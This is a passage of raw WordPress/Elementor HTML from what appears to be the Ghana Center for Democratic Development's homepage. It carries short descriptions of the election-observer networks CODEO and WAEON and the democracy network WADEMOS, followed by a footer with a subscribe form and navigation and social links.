						<div class="elementor-element elementor-element-4b9f3cd elementor-widget elementor-widget-spacer" data-id="4b9f3cd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-94292c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="94292c0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;df2a927&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;shape_divider_top&quot;:&quot;arrow&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1fb5dfa" data-id="1fb5dfa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0535a9 elementor-widget elementor-widget-spacer" data-id="c0535a9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0cbecda" data-id="0cbecda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8f1326 elementor-widget elementor-widget-heading" data-id="f8f1326" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CODEO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-eb5a723 elementor-widget elementor-widget-text-editor" data-id="eb5a723" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Coalition of Domestic Election Observers (CODEO) is an independent and non-partisan network of civil society groups, faith-based organizations and professional bodies which observe Ghanaian elections. It was established in the year 2000 under the auspices of the Ghana Center for Democratic Development (CDD-Ghana) to mobilize citizens of Ghana to actively participate in the electoral process and to complement the efforts of Ghana’s Electoral Commission in ensuring transparent, free, fair and peaceful elections.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d0005b3 elementor-align-left elementor-align--mobilecenter elementor-widget elementor-widget-elementskit-button" data-id="d0005b3" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://codeoghana.org/" target="_blank" class="elementskit-btn  whitespace--normal" id="" rel="noopener">
					Learn more 				</a>
					</div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7abba4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7abba4b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;df2a927&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;shape_divider_top&quot;:&quot;arrow&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dbd8884" data-id="dbd8884" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64cc7bf elementor-widget elementor-widget-spacer" data-id="64cc7bf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ba96efb" data-id="ba96efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d20de9 elementor-widget elementor-widget-heading" data-id="8d20de9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">WAEON</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ba85af1 elementor-widget elementor-widget-text-editor" data-id="ba85af1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>WAEON is an independent, non-partisan, and non-religious organization that aims at strengthening and supporting Citizen Election Observation Groups (CEOs) in the West Africa sub-region. WAEON comprises independent and non-partisan CEOGs in West Africa that subscribe to the Declaration of Global Principles for Non-partisan Election Observation and Monitoring by Citizen Organizations. CDD-Ghana serves as the secretariat for WAEON.</p>

<p>Established in 2010, the network seeks to strengthen the technical capacities and provide moral support to member organizations to conduct non-partisan citizen election observation, champion electoral reform, and advocacy to promote credible elections in their respective countries.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-479170e elementor-align-left elementor-align--mobilecenter elementor-widget elementor-widget-elementskit-button" data-id="479170e" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://cddgh.org/west-africa-election-observers-network-waeon/" class="elementskit-btn  whitespace--normal" id="">
					Learn more 				</a>
					</div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-657fc1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="657fc1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;df2a927&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;shape_divider_top&quot;:&quot;arrow&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3af3360" data-id="3af3360" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8897e91 elementor-widget elementor-widget-heading" data-id="8897e91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">WADEMOS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5217b1c elementor-widget elementor-widget-text-editor" data-id="5217b1c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The West Africa Democracy Solidarity Network (WADEMOS) is a transnational democracy solidarity network that aims to mobilize, coordinate, and leverage the collective power of pro-democracy actors, opportunities, and resources to engage regional and related bodies to fight against democratic deterioration and advocate for the democratization of West Africa.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9eedc48 elementor-align-left elementor-align--mobilecenter elementor-widget elementor-widget-elementskit-button" data-id="9eedc48" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://cddgh.org/cdd-project/wademos/" class="elementskit-btn  whitespace--normal" id="">
					Learn more 				</a>
					</div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-00883ed" data-id="00883ed" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38ea4eb elementor-widget elementor-widget-spacer" data-id="38ea4eb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b2a5a3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2a5a3f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e8b257b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c12d20" data-id="0c12d20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e4f05a elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6e4f05a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Africa Regional Initiatives				</span>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc0d8dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc0d8dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;01cd682&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;shape_divider_top&quot;:&quot;arrow&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a13a665" data-id="a13a665" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a47cdb2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a47cdb2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;de84827&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-55ba66c" data-id="55ba66c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="10398" class="elementor elementor-10398 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7d73dca7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d73dca7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;fc3f53d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a6e512d" data-id="a6e512d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d00fe79 elementor-widget elementor-widget-heading" data-id="4d00fe79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Subscribe</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5635ad16 elementor-widget elementor-widget-text-editor" data-id="5635ad16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Select topics and stay current with our latest insights</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5e71e96b elementor-button-align-start elementor-mobile-button-align-start elementor-widget elementor-widget-form" data-id="5e71e96b" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;20&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="10398"/>
			<input type="hidden" name="form_id" value="5e71e96b"/>
			<input type="hidden" name="referer_title" value="Homepage - Ghana Center for Democratic Development" />

							<input type="hidden" name="queried_id" value="87"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-80 elementor-sm-80 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="your email address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-20">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="icon icon-arrow-right"></i>																			<span class="elementor-screen-only">Submit</span>
																	</span>
																				</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-550085b0" data-id="550085b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488a1e91 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="488a1e91" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-488a1e91" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11373"><a href="https://cddgh.org/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a href="https://cddgh.org/the-cdd-story/" class="elementor-item">The CDD Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a href="https://cddgh.org/governance/" class="elementor-item">Governance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11372"><a href="https://cddgh.org/fellows/" class="elementor-item">Fellows</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6130"><a href="https://cddgh.org/testimonials/" class="elementor-item">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://cddgh.org/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-488a1e91" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11373"><a href="https://cddgh.org/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a href="https://cddgh.org/the-cdd-story/" class="elementor-item" tabindex="-1">The CDD Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a href="https://cddgh.org/governance/" class="elementor-item" tabindex="-1">Governance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11372"><a href="https://cddgh.org/fellows/" class="elementor-item" tabindex="-1">Fellows</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6130"><a href="https://cddgh.org/testimonials/" class="elementor-item" tabindex="-1">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://cddgh.org/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b3107d4 elementor-widget elementor-widget-elementskit-social-media" data-id="6b3107d4" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-edde53b">
					    <a
						href="https://www.linkedin.com/company/the-ghana-center-for-democratic-development/" target="_blank" aria-label="LinkedIn" class="linkedin" >
														
							<i aria-hidden="true" class="icon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-26cde2c">
					    <a
						href="https://twitter.com/cddgha" target="_blank" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="icon icon-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1424f79">
					    <a
						href="https://www.facebook.com/CDDGhana/" target="_blank" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-fd35646">
					    <a
						href="https://www.youtube.com/channel/UCyTllO0xuSSzkYFoWW7r-CQ" target="_blank" aria-label="YouTube" class="youtube" >
														
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1c469a1">
					    <a
